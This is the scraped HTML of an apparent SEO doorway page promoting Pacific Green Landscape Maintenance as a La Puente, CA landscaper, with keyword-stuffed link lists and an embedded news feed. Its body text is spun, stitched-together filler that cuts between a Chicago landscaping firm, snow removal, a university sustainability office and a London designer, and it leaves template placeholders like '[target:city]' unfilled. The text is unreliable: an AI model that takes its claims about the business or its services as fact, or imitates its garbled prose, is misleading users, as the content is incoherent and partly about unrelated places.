        <li style="margin-left: 20px"> – <b><a href="#content-section-2" class="clickable">Pacific Green Landscape Maintenance</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable">Residential Landscaping La Puente, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-4" class="clickable">Landscape Companies La Puente, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-5" class="clickable">Landscape Companies La Puente, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-6" class="clickable">Landscape Close To Me La Puente, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-7" class="clickable">Commercial Landscaping Maintenance La Puente...</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-8" class="clickable">Pacific Green Landscape Maintenance</a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div id="wrap"><div id="wrap"><h1 style="clear:both" id="content-section-1">Landscaping Companies La Puente, CA</h1>
<iframe width="560" height="315" alt="Landscape Designer [target:city], [target:state]" type="text/html" src="https://www.youtube.com/embed/g7MsnYDJAP4" frameborder="0"></iframe><br><br><div style="clear:both"></div><div style="padding: 8px; border: 2px solid grey;"><h3 style="margin-top: 4px;margin-bottom:8px" id="content-section-2">Pacific Green Landscape Maintenance</h3>6530 Whittier Ave Whittier, CA 90601-3919<br><a href="tel:(562) 203-3567">(562) 203-3567</a><br><a href="https://maps.google.com/maps?ll=33.98173,-118.042927&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=5323171278074601373">Learn More About Pacific Green Landscape Maintenance</a><br></div><p>Spot Landscape design is a full solution landscaping firm found in the heart of Chicago. We concentrate on landscape style, grass upkeep, hardscaping and snow elimination FOR CHICAGOANS.</p>
<p>The workplace acts as the stimulant, convener, and champ of sustainability concepts and actions at OSU. We oversee the education and learning, outreach, administration, implementation, and growth of a detailed sustainability program with the objective to decrease OSU's ecological footprint, support brand-new initiatives for sustainable advancement, encourage and promote integration and collaboration with OSU's academic, research study, and education programs, and understand meaningful operational expense financial savings through performance programs.</p>
<p>Groundcover is maintained without weeds, clutter, debris, and leaves. Ground cover is pruned up to four times a year to be maintained at an even level and constant elevation. Landscape Services use <span>Integrated Bug Monitoring</span>, an environmentally-sensitive approach to pest control with minimal use of chemicals to manage bugs, illness, and weeds on and around perennials, ground covers, bushes, creeping plants, and trees.</p>
<div itemscope="" itemtype="http://schema.org/ImageObject"><img class="featurable lazyload" style="max-height:300px;max-width:400px;" itemprop="image" alt="Design Landscaping [target:city], [target:state]" data-src="https://images.squarespace-cdn.com/content/v1/5cc61a1cfd679322b430f713/1556486945306-Q2JS1923HL0L2A2FBPIA/logo.png"><span style="display:none" itemprop="caption">Backyard Landscaping Company [target:city], [target:state]</span></div><br><br><p>All hardscape including stepping-stones and decayed granite walks are evaluated regularly and kept in a cool, clean and safe problem during typical upkeep. Difficult area are checked for uplifts and/or stumbling threats. Determined boosts and/or stumbling threats are defended or caution taped off quickly until fixings are made. All landscaped and turf areas are irrigated to preserve ample growth, health and wellness and appearance, no matter plant kinds or dirt condition.</p>
<h2 style="clear:both" id="content-section-3">Residential Landscaping La Puente, CA</h2>
<p>Producing a home that you like ahead home to takes a great deal of effort, preparation, and experienced landscape design, Chicago, IL property owners have involved uncover. Chicago landscape design job is the initial thing that any person will see whether their coming by for a visit, passing by, or coming home to stay.</p>
<p>Today, the advantages of that choice make it clear that transforming to the devoted Chicago landscape design service providers right here at Chop Chop Tree is just one of the wisest decisions a home owner can make to boost the look and worth of their homes. La Puente Commercial Landscape Company. Your home is distinctly your own and the solutions which are consisted of in its landscaping in Chicago, IL should be also</p>
<p>Owner of On the Walk, wants gardening and studied in London's stylish Knightsbridge area. Her gift is creating small urban landscapes that reflect the lots of styles of her customers. Appreciate a, in-home assessment as Joanne brings you ideas and samples of plant products and containers. Each box or planter is personalized to preferences, from significant and enchanting to tropical and avant-garde.</p>
<h2 style="clear:both" id="content-section-4">Landscape Companies La Puente, CA</h2>
<p>For your assessment and price quote, <span>call us</span> or offer us a telephone call today at. Recommendations are readily available upon request.</p>
<p>Our growth team provides our customer base with aggressive and innovative options to their existing website or design and installation of new landscape - La Puente Commercial Landscape Company. In enhancement to our C-27 The Golden State Landscape Specialist Permit, we hold a Course B California General Building Service provider Permit accommodating building needs for outdoor home. Our property estate maintenance team is concentrated on an individual relationship with our client and their house</p>
<div itemscope="" itemtype="http://schema.org/ImageObject"><img class="featurable lazyload" style="max-height:300px;max-width:400px;" itemprop="image" alt="Yard Design [target:city], [target:state]" data-src="https://kdlandscapeinc.com/hubfs/KD_Landscape_LR-353.jpg"><span style="display:none" itemprop="caption">Construction Landscaping [target:city], [target:state]</span></div><br><br><p>Landscape upkeep is a challenging job for home owners to carry out themselves. When you damage down the stats, it shows that each home invests around $503 on any kind of one of the care alternatives from the below.</p>
<p>, devices, and proficiency to carry out yard upkeep quickly, after that you need to market your services. Even for that, you will need to pick the services that you are readily supplying and advertise the exact same for your target audience.</p>
<h3 style="clear:both" id="content-section-5">Landscape Companies La Puente, CA</h3>
<p>Table of Material With a plethora of solutions offered for landscape design companies to provide, right here are the top ones that will indeed provide a great profit. Additionally, not all start-up landscaping solutions can be covered within this list. So, below is the for you to get a headstart in your organization: Every lawn owner will certainly think that the regular maintenance of a lawn bed is critical for the overall health of the area.</p>
<p>Some of the gardening services that are performed with this solution demand are lawn division, compost raking, and seasonal cutting. The customers would certainly need a lawn care solution for springtime or fall treatment of their yard a minimum of twice a year. So, it is a good serving and gaining chance for your landscaping service.</p>
<p>These fallen leaves and stems block the base of lawns right above the dirt, and the layer it creates is called thatch. With this stem and leaf removal solution, you will certainly release up the grassroots to get optimal nutrients and water to grow.</p>
<p>Expert landscaping solutions can aid yard owners by reducing off the overgrown areas of their trees <a href="https://pacificgreenlandscapemaintenance.com/landscaper-whittier-ca/">or plants. The</a> clients can demand these garden solutions multiple times a year.</p>
<h3 style="clear:both" id="content-section-6">Landscape Close To Me La Puente, CA</h3>
<p>There are lawn treatment professionals that have dedicatedly highlighted their yard waste removal solutions to maintain the location clean and appealing. A lot of the time, this solution is available in incorporation with comprehensive grass bed maintenance solutions, but some services provide it individually as well. Lawn waste such as branches, leaves, stems, and various other plant waste can degrade the allure of the yard.</p>
<p>The business require to value it low in order to persuade the clients to get an add-on of it to their present solution strategies. Hedging is the landscaping solution linked with trimming the plants and trees in some geometrical form. It is a preferred service for home owners that want to provide their gardens an organized and enticing look.</p>
<p>It is going to be a high-pay task, depending upon the size of the yard and the variety of haciendas in it. However still, the landscape design solution specialists can gain good money from it (La Puente Commercial Landscape Company). Yard secure services perform security actions for the plants to help protect against diseases from affecting them</p>
<p>The specialists can charge a high cost from the consumers for implementing this solution demand. Following that, this solution can be carried out only in certain months of the year.</p>
<h4 style="clear:both" id="content-section-7">Commercial Landscaping Maintenance La Puente, CA</h4>
<div style="clear:both"></div>target:state]
[/localization]<div style="clear:both"></div><div style="clear:both"></div><div style="clear:both"></div><div style="clear:both"></div><div style="color:black; padding: 8px; border: 2px solid grey;"><h3 style="color:black;margin-top: 4px;margin-bottom:8px" id="content-section-8">Pacific Green Landscape Maintenance</h3>Address: 6530 Whittier Ave Whittier, CA 90601-3919<br>Phone: <a href="tel:(562) 203-3567">(562) 203-3567</a><br>Email: <a href="mailto:pacificgreencompany@gmail.com">pacificgreencompany@gmail.com</a><br><a href="https://pacificgreenlandscapemaintenance.com/">Learn More About Pacific Green Landscape Maintenance</a><br></div><p>As a landscape design expert, if you discover it required, then you can additionally advise this service during continuous maintenance of the yard with various other service requests. When it has to do with the wellness of plants and trees, the yard proprietors will not hesitate to choose it. It is among the most critical landscaping services, where the yard is prepared for handling the winter months season.</p>
<a href="https://maps.google.com/maps?ll=33.98173,-118.042927&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=5323171278074601373&amp;q=Commercial Landscape Company La Puente, CA">Residential Landscaping Company La Puente, CA</a><br><br><a href="https://www.youtube.com/watch?v=mCdsdQel0yE">Landscaping Companies La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=8WKVYlQq2gg">Landscape Maintenance La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=EP5rh8WffkE">Landscape Maintenance La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=TSqVziV8RV0">Landscape Close To Me La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=8WKVYlQq2gg">Commercial Landscaping Companies La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=PvTfoaaVz9M">Landscape Business La Puente, CA</a><br><a href="https://youtu.be/uYbsfrtAxZs">Local Landscapers La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=xGejt7ah2aE">Landscape Companies La Puente, CA</a><br><a href="https://youtu.be/c9Ph9C6f0BQ">Local Landscapers La Puente, CA</a><br><a href="https://youtu.be/1xUo07-SNn4">Commercial Landscape Company La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=-SVxA-Ealsk">Commercial Landscaping Maintenance La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=5Goxy0WoJ6A">Commercial Landscape Companies La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=8h6XoJdIrAs">Landscape Companies La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=g7MsnYDJAP4">Landscaping Maintenance Services La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=igVwskztjDM">Local Landscaping Companies La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=mCdsdQel0yE">Landscape Services La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=8WKVYlQq2gg">Commercial Landscaping Maintenance La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=EP5rh8WffkE">Commercial Landscape Installation La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=TSqVziV8RV0">Local Landscapers La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=8WKVYlQq2gg">Landscape Close To Me La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=PvTfoaaVz9M">Landscaping Services La Puente, CA</a><br><a href="https://youtu.be/uYbsfrtAxZs">Landscape Close To Me La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=xGejt7ah2aE">Landscape Services La Puente, CA</a><br><a href="https://youtu.be/c9Ph9C6f0BQ">Landscape Business La Puente, CA</a><br><a href="https://youtu.be/1xUo07-SNn4">Commercial Landscapers La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=-SVxA-Ealsk">Commercial Landscaping Companies La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=5Goxy0WoJ6A">Commercial Landscaping Maintenance La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=8h6XoJdIrAs">Landscape Close To Me La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=g7MsnYDJAP4">Commercial Landscaping Services La Puente, CA</a><br><a href="https://www.youtube.com/watch?v=igVwskztjDM">Landscape Services La Puente, CA</a><br><br><a href="https://the-dots.com/pages/pacific-green-landscape-maintenance-640985">Landscaping Commercial La Puente, CA</a><br>
<a href="https://www.startus.cc/company/pacific-green-landscape-maintenance">Commercial Landscaping Services La Puente, CA</a><br>
<a href="https://www.ailoq.com/california/whittier/pacific-green-landscape-maintenance">Commercial Landscape Maintenance Companies La Puente, CA</a><br>
<a href="https://www.callupcontact.com/b/businessprofile/Pacific_Green_Landscape_Maintenance/8923903">Pool Landscaping La Puente, CA</a><br>
<a href="https://www.neustarlocaleze.biz/directory/us/ca/whittier/90601/pacific-green-landscape-maintenance/914953844/">Commercial Landscape Installation La Puente, CA</a><br>
<a href="https://www.provenexpert.com/pacific-green-landscape-maintenance/?mode=preview">Local Landscaping Companies La Puente, CA</a><br>
<a href="https://maps.google.com/maps?ll=33.98173,-118.042927&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=5323171278074601373">Residential Landscaping Company La Puente, CA</a><br>
<a href="https://sites.bubblelife.com/community/pacific_green_landscape_maintenance">Landscaping Business La Puente, CA</a><br>
<a href="https://yelp.com/biz/pacific-green-landscape-maintenance-whittier">Commercial Landscaping Maintenance La Puente, CA</a><br>
<a href="https://directory.company.com/business/view/pacific-green-landscape-maintenance">Commercial Landscape Companies La Puente, CA</a><br>
<a href="https://www.twidloo.com/united-states/california/whittier/90601/home-services/pacific-green-landscape-maintenance">Landscape Close To Me La Puente, CA</a><br>
<a href="https://www.hotfrog.com/company/1098366894755840/pacific-green-landscape-maintenance/whittier/garden-lawn">Landscaping Maintenance Services La Puente, CA</a><br>
<a href="https://ebusinesspages.com/Pacific-Green-Landscape-Maintenance_empkv.co">Landscaping Commercial La Puente, CA</a><br>
<a href="https://www.apsense.com/abc/pacificgreenlandsc">Local Landscaping Companies La Puente, CA</a><br>
<a href="https://www.techdirectory.io/california/whittier/home-services/pacific-green-landscape-maintenance">Landscaping Maintenance Services La Puente, CA</a><br>
<a href="https://www.merchantcircle.com/pacific-green-landscape-maintenance-whittier-ca">Landscape Services La Puente, CA</a><br>
<a href="https://www.tupalo.co/whittier-california/pacific-green-landscape-maintenance">Commercial Landscape Companies La Puente, CA</a><br>
<a href="https://www.cybo.com/US-biz/pacific-green-landscape-maintenance">Commercial Landscape Company La Puente, CA</a><br>
<a href="https://www.facebook.com/PacificGreenLandscapeMaintenance">Local Landscapers La Puente, CA</a><br>
<a href="https://foursquare.com/v/pacific-green-landscape-maintenance/65d85ece51da4d16e1788728">Landscaping Commercial La Puente, CA</a><br>
<a href="https://www.manta.com/c/mmj7tv3/pacific-green-landscape-maintenance">Residential Landscaping Company La Puente, CA</a><br>
<a href="https://ezlocal.com/ca/whittier/landscaper/0918019589">Landscaping Maintenance Services La Puente, CA</a><br>
<a href="https://us.enrollbusiness.com/BusinessProfile/6570412/Pacific-Green-Landscape-Maintenance-Whittier-CA-90601/">Residential Landscaping Company La Puente, CA</a><br>
<a href="https://connect.releasewire.com/company/pacific-green-landscape-maintenance-347218.htm">Landscaping Services La Puente, CA</a><br>
<a href="https://www.brownbook.net/business/52472740/pacific-green-landscape-maintenance/">Landscaping Companies La Puente, CA</a><br>
<a href="https://www.digitalbusinessdirectory.online/california/whittier/pacific-green-landscape-maintenance">Commercial Landscapers La Puente, CA</a><br>
<a href="https://www.storeboard.com/pacificgreenlandscapemaintenance">Commercial Landscape Company La Puente, CA</a><br>
<a href="https://www.houzz.com/pro/webuser-98569731/__public">Landscape Services La Puente, CA</a><br>
<a href="https://www.youtube.com/@PacificGreenLandscapeMaint">Commercial Landscape Maintenance Companies La Puente, CA</a><br>
<br><br><br><br><br><br><a href="https://online-website-marketing.com/">Near Me Seo Companies La Puente, CA</a><br><br><a href="https://maps.google.com/maps?ll=33.9555,-117.6163&amp;z=15&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=15298476635284667006&amp;q=Finding A Local Seo Services For Business">Find A Seo Consultant La Puente, CA</a><br><br><br><br><iframe src="//rss.bloople.net/?url=https%3A%2F%2Fnews.google.com%2Frss%3Fq%3DLandscape%2520Services%26hl%3Den-US%26gl%3DUS%26ceid%3DUS%253Aen&amp;showtitle=false&amp;type=html" width="1200" height="600"></iframe><br><br><a href="https://www.google.com/search?q=Pacific+Green+Landscape+Maintenance">Pacific Green Landscape Maintenance</a></div></div>
            <div class="section-2">
  <div class="columns secondary w-row">
    <div class="socials">
      <div class="pa-0 ma-0">
        Share us on...
      </div>
      
        <a alt="Click to share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.local-servicenear-me.com/landscaper-la-puente-ca/la-puente-commercial-landscape-company" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M12 2.04C6.5 2.04 2 6.53 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.85C10.44 7.34 11.93 5.96 14.22 5.96C15.31 5.96 16.45 6.15 16.45 6.15V8.62H15.19C13.95 8.62 13.56 9.39 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96A10 10 0 0 0 22 12.06C22 6.53 17.5 2.04 12 2.04Z" /></svg>
          </div>
          Facebook
        </a>
      
        <a alt="Click to share on X" href="https://x.com/intent/tweet?text=https://www.local-servicenear-me.com/landscaper-la-puente-ca/la-puente-commercial-landscape-company/" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:20px;height:20px;" viewBox="-480 -466.815 2160 2160" fill="cu$rrentColor"><circle cx="600" cy="613.185" r="1080"/><path fill="#fff" d="M306.615 79.694H144.011L892.476 1150.3h162.604ZM0 0h357.328l309.814 450.883L1055.03 0h105.86L714.15 519.295 1200 1226.37H842.672L515.493 750.215 105.866 1226.37H0l468.485-544.568Z"/></svg>
          </div>
          X
        </a>
      
        <a alt="Click to share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.local-servicenear-me.com/landscaper-la-puente-ca/la-puente-commercial-landscape-company&media=https://www.local-servicenear-me.com/logo.png&description=La%20Puente%20Commercial%20Landscape%20Company" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M9.04,21.54C10,21.83 10.97,22 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2A10,10 0 0,0 2,12C2,16.25 4.67,19.9 8.44,21.34C8.35,20.56 8.26,19.27 8.44,18.38L9.59,13.44C9.59,13.44 9.3,12.86 9.3,11.94C9.3,10.56 10.16,9.53 11.14,9.53C12,9.53 12.4,10.16 12.4,10.97C12.4,11.83 11.83,13.06 11.54,14.24C11.37,15.22 12.06,16.08 13.06,16.08C14.84,16.08 16.22,14.18 16.22,11.5C16.22,9.1 14.5,7.46 12.03,7.46C9.21,7.46 7.55,9.56 7.55,11.77C7.55,12.63 7.83,13.5 8.29,14.07C8.38,14.13 8.38,14.21 8.35,14.36L8.06,15.45C8.06,15.62 7.95,15.68 7.78,15.56C6.5,15 5.76,13.18 5.76,11.71C5.76,8.55 8,5.68 12.32,5.68C15.76,5.68 18.44,8.15 18.44,11.43C18.44,14.87 16.31,17.63 13.26,17.63C12.29,17.63 11.34,17.11 11,16.5L10.33,18.87C10.1,19.73 9.47,20.88 9.04,21.57V21.54Z" /></svg>
          </div>
          Pinterest
        </a>
      
        <a alt="Click to share on Email" href="mailto:?subject=Check%20this%20out%3A%20La%20Puente%20Commercial%20Landscape%20Company&body=https%3A%2F%2Fwww.local-servicenear-me.com%2Flandscaper-la-puente-ca%2Fla-puente-commercial-landscape-company" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z" /></svg>
          </div>
          Email
        </a>
      
    </div>
  </div>
</div>

            
          </div>
          <div class="column-6 w-col w-col-4 w-col-stack">
            <div class="hidden-sm">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable">Landscaping Companies La Puente, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-2" class="clickable">Pacific Green Landscape Maintenance</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable">Residential Landscaping La Puente, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-4" class="clickable">Landscape Companies La Puente, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-5" class="clickable">Landscape Companies La Puente, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-6" class="clickable">Landscape Close To Me La Puente, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-7" class="clickable">Commercial Landscaping Maintenance La Puente...</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-8" class="clickable">Pacific Green Landscape Maintenance</a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div class="section-header sm">
              <div class="section-header-wrapper sm">
                <p class="h4-title section-header-title sm">Latest Posts</p>
                <div class="section-header-line"></div>
                <div class="section-header-line-black sm-latest"></div>
              </div>
            </div>
            
            
              
                
              
              <a alt="Click to visit post Replace Water Heater Solana Beach" href="/plumber-solana-beach-ca/replace-water-heater-solana-beach" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://philbarnettplumbing.com/wp-content/uploads/2022/09/bradford-installation.jpg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Replace Water Heater Solana Beach</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>11 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
                
              
              <a alt="Click to visit post Torrey Hills Hot Water Heater Installation" href="/plumber-torrey-hills-ca/torrey-hills-hot-water-heater-installation" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://www.delcohvac.com/wp-content/uploads/2024/10/Glenolden-1.jpg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Torrey Hills Hot Water Heater Installation</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>11 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
              <a alt="Click to visit post Torrey Hills Water Heater Repair Service" href="/plumber-torrey-hills-ca/torrey-hills-water-heater-repair-service" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://mobileimages.lowes.com/marketingimages/0556b78b-954c-41a0-82a1-98a00cdd283e/water-heater-installation-og.png"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Torrey Hills Water Heater Repair Service</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>11 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
            <br>
            
            <div class="section-header sm">
              <div class="section-header-wrapper sm">
                <p class="h4-title section-header-title sm">More</p>
                <div class="section-header-line"></div>
                <div class="section-header-line-black sm-cats"></div>
              </div>
            </div>
              
                


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #b9f6ca"></div>
    
    <a class="category-list-title clickable" href="/landscaper-la-puente-ca" style="font-size: 16px; line-height: 19.2px;">Landscaper La Puente CA</a>
  </div>
  
</div>

              
            
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="section-3" style="padding-bottom: 32px;">
  <div class="div-block">
    <div class="w-row">
      <div class="w-col w-col-4">
        <div class="nav-logo-wrapper">
          

<div class="nav-logo hidden-preload" style="background-color: #ffb300">
<p class="h4-title nav-logo-text text-black">Ls</p>
</div>


          
          <h3 class="nav-title">Local Services</h3>
        </div>
        
      </div>
      <div class="w-col w-col-4 f-nav">
        <p class="h4-title heading">Navigation</p>
        <a alt="Go home" href="/" class="link-block w-inline-block">
          <div>Home</div>
        </a>
        
        <a alt="Browse all categories" href="/categories" class="link-block w-inline-block link-block-sibling">
          <div>Categories</div>
        </a>
        
      </div>
      <div class="w-col w-col-4">
        <p class="h4-title heading">Latest Posts</p>
        
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://philbarnettplumbing.com/wp-content/uploads/2022/09/bradford-installation.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Replace Water Heater Solana Beach" href="/plumber-solana-beach-ca/replace-water-heater-solana-beach" class="clickable">
                          <p class="h4-title page-card-header-xs">Replace Water Heater Solana Beach</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Jan 20, 26</div>
              <div class="page-card-info-divider"></div>
              <div>11 min read</div>
            </div>
          </div>
        </div>
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://www.delcohvac.com/wp-content/uploads/2024/10/Glenolden-1.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Torrey Hills Hot Water Heater Installation" href="/plumber-torrey-hills-ca/torrey-hills-hot-water-heater-installation" class="clickable">
                          <p class="h4-title page-card-header-xs">Torrey Hills Hot Water Heater Installation</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Jan 20, 26</div>
              <div class="page-card-info-divider"></div>
              <div>11 min read</div>
            </div>
          </div>
        </div>
        
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://mobileimages.lowes.com/marketingimages/0556b78b-954c-41a0-82a1-98a00cdd283e/water-heater-installation-og.png"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Torrey Hills Water Heater Repair Service" href="/plumber-torrey-hills-ca/torrey-hills-water-heater-repair-service" class="clickable">
                          <p class="h4-title page-card-header-xs">Torrey Hills Water Heater Repair Service</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Jan 20, 26</div>
              <div class="page-card-info-divider"></div>
              <div>11 min read</div>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</div>


        
      </div>
    </div>
    
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rss.bloople.net/?url=https%3A%2F%2Fnews.google.com%2Frss%3Fq%3DLandscape%2520Services%26hl%3Den-US%26gl%3DUS%26ceid%3DUS%253Aen&showtitle=false&type=html
body_size: 29145
content:
<!DOCTYPE html>
<html>
<head>
<meta charset='utf-8'>
<title></title>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'>
</head>
<body><h3 class="feed-title"><a href="https://news.google.com/search?q=Landscape+Services&amp;hl=en-US&amp;gl=US&amp;ceid=US:en" target="_blank">&quot;Landscape Services&quot; - Google News</a></h3><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Visterra Landscape Group acquires Liberty Lawn &amp; Landscaping in Texas - Lawn &amp; Landscape</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Visterra Landscape Group acquires Liberty Lawn & Landscaping in Texas</a>&nbsp;&nbsp;<font color="#6f6f6f">Lawn & Landscape</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">K&amp;D Landscaping announces leadership promotions, expansion into San Luis Obispo - Landscape Management</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">K&D Landscaping announces leadership promotions, expansion into San Luis Obispo</a>&nbsp;&nbsp;<font color="#6f6f6f">Landscape Management</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMihgFBVV95cUxOTDhJLWtKZHZnUkhpMm5aS0dsTkc2MWZlNk1tVDF3dWhVQlV2NkhJQWNCWjdlN1g3ZWZzVDJQMGp2T0Y1TnliRE9STFRxM2RGRWM3ZllsSmFlNkduamphZmxkR3g3YkR0eU9oc29UejdwRnVqN2xyUnM2RHI3ZnRlQjRCSE96QQ?oc=5" target="_blank">Riverview Landscapes Acquires Meticulous - citybiz</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMihgFBVV95cUxOTDhJLWtKZHZnUkhpMm5aS0dsTkc2MWZlNk1tVDF3dWhVQlV2NkhJQWNCWjdlN1g3ZWZzVDJQMGp2T0Y1TnliRE9STFRxM2RGRWM3ZllsSmFlNkduamphZmxkR3g3YkR0eU9oc29UejdwRnVqN2xyUnM2RHI3ZnRlQjRCSE96QQ?oc=5" target="_blank">Riverview Landscapes Acquires Meticulous</a>&nbsp;&nbsp;<font color="#6f6f6f">citybiz</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Smarter Lawn and Landscape Care for Residential Properties in 2026 - Downbeach</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Smarter Lawn and Landscape Care for Residential Properties 